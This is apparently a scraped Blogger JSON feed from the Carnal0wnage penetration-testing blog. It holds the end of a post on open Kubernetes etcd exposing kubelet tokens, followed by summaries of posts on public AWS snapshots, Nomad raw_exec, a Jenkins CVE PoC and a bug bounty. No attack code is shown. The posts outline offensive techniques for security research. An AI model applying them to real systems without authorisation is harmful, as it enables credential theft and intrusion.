data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s640\/etcd2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003EBut occasionally you'll get more interesting things like:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOuKOTRhwmEQYZwVYXtDtkaqYqkAzEFmqKZzFiRFPa8IZJJNNtMuPAvPLVTxIvUHW-wLqMtucIbn7RIuMlt22aT-4GI9qUgdvTFBJMK2AhYcqSlXuk4309NyHIarQqZcxfSLM01TNNdI\/s1600\/etcd3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOuKOTRhwmEQYZwVYXtDtkaqYqkAzEFmqKZzFiRFPa8IZJJNNtMuPAvPLVTxIvUHW-wLqMtucIbn7RIuMlt22aT-4GI9qUgdvTFBJMK2AhYcqSlXuk4309NyHIarQqZcxfSLM01TNNdI\/s640\/etcd3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003Eor more fun things like kublet tokens:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsDZfs0wDDqUMejegIcpu6OYM58gSWEtPvCbitBUPUlY-c-2i-xtIZO3ezeHMTm4EiNqInypDpPOA96gLQlGPbzcd8MG1kBMsNMFQ0OqUYKy7ee9-6nD_oiDGhSv0JYPDatf_3WlOGQk\/s1600\/etcd1+copy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"745\" data-original-width=\"1600\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsDZfs0wDDqUMejegIcpu6OYM58gSWEtPvCbitBUPUlY-c-2i-xtIZO3ezeHMTm4EiNqInypDpPOA96gLQlGPbzcd8MG1kBMsNMFQ0OqUYKy7ee9-6nD_oiDGhSv0JYPDatf_3WlOGQk\/s640\/etcd1+copy.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4331965112967679226\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4331965112967679226","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-open-etcd.html","title":"Kubernetes: open etcd "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s72-c\/etcd2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 59942
content:
// API callback
showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"644"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6670582285901441957"},"published":{"$t":"2020-05-17T20:01:00.001-04:00"},"updated":{"$t":"2020-05-17T20:03:25.316-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"weridAAL"}],"title":{"type":"text","$t":"WeirdAAL update - get EC2 snapshots"},"summary":{"type":"text","$t":"I watched a good DEF CON video on abusing public AWS Snapshotshttps:\/\/www.youtube.com\/watch?v=-LGR63yCTtsI, of course, wanted to check this out. There are tens of thousands of public snapshots in the various regions.\u0026nbsp; The talk outlines what you can do with these and Bishop Fox released a tool to do it https:\/\/github.com\/BishopFox\/dufflebag. I wanted to script up a few weirdAAL modules to 1) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6670582285901441957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6670582285901441957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/05\/weirdaal-update-get-ec2-snapshots.html","title":"WeirdAAL update - get EC2 snapshots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-LGR63yCTts\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4016695769306652544"},"published":{"$t":"2020-04-27T12:36:00.000-04:00"},"updated":{"$t":"2020-04-28T15:08:44.740-04:00"},"title":{"type":"text","$t":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"},"summary":{"type":"text","$t":"\nThe Duality of Attackers - Or Why Bad Guys are a Good Thing™\n\n\n\nIt’s no secret I've been on a spiritual journey the last few years. I tell most people it’s fundamentally changed my life and how I look at the world.\u0026nbsp;I’m also a hacker and I’m constantly thinking about how to apply metaphysical or spiritual concepts into my daily life. Because if they are true they should apply broadly and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4016695769306652544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4016695769306652544","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/04\/the-duality-of-attackers-or-why-bad.html","title":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s72-c\/buddha-demon.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 [Bugbounty]"},"summary":{"type":"text","$t":"\nBugBounty story\u0026nbsp;#bugbountytips\n\nA fixed but they didn't pay the bugbounty story...\n\nTimeline:\n\nreported 21 Oct 2019\nvalidated at Critical\u0026nbsp; 23 Oct 2019\nvalidated as fixed 30 Oct 2019\nBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\nInformation provided for payment 16 Nov 2019\n13 March 2020 - Never paid - blog post posted\n19 March 2020\u0026nbsp; - received bounty of $565.86\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec enabled"},"summary":{"type":"text","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\n\nfrom:\u0026nbsp;https:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2935063491704924266"},"published":{"$t":"2019-05-14T15:17:00.000-04:00"},"updated":{"$t":"2019-05-14T15:17:58.378-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Follow up, and Java Reflection"},"summary":{"type":"text","$t":"After yesterday's post, I received a ton of interesting and creative responses regarding how to get around the mod's restrictions which is what I love about our community. Mubix was the first person to reach out and suggest hijacking calls to Pastebin using \/etc\/hosts (which I did try but was having some wonky behavior with OSX) and there were other suggestions as well with regards to hijacking "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2935063491704924266\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2935063491704924266","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-follow-up-and-java.html","title":"Minecraft Mod, Follow up, and Java Reflection"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6390282015124107743"},"published":{"$t":"2019-05-13T11:59:00.000-04:00"},"updated":{"$t":"2019-05-13T11:59:39.209-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Mother's Day, and A Hacker Dad"},"summary":{"type":"text","$t":"Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it's Mother's day weekend - less than ideal situation - I needed to keep my son as occupied as possible so she could rest and recuperate.\n\nWhen I asked my son what he wanted to do, he responded with a new Minecraft mod he'd seen on one of these YouTuber's channels. The mod allows you"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6390282015124107743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6390282015124107743","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html","title":"Minecraft Mod, Mother's Day, and A Hacker Dad"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s72-c\/Screen+Shot+2019-05-12+at+7.27.48+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2715327188736957907"},"published":{"$t":"2019-03-05T14:01:00.003-05:00"},"updated":{"$t":"2019-03-05T14:01:41.948-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - CVE-2018-1000600 PoC"},"summary":{"type":"text","$t":"\n\nsecond exploit from the blog post\n\nhttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\n\nChained with CVE-2018-1000600 to a Pre-auth Fully-responded SSRF\nhttps:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\n\nThis affects the GitHub\u0026nbsp;plugin that is installed by default. However, I learned that when you spin up a new jenkins instance it pulls all the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2715327188736957907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2715327188736957907","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html","title":"Jenkins - CVE-2018-1000600 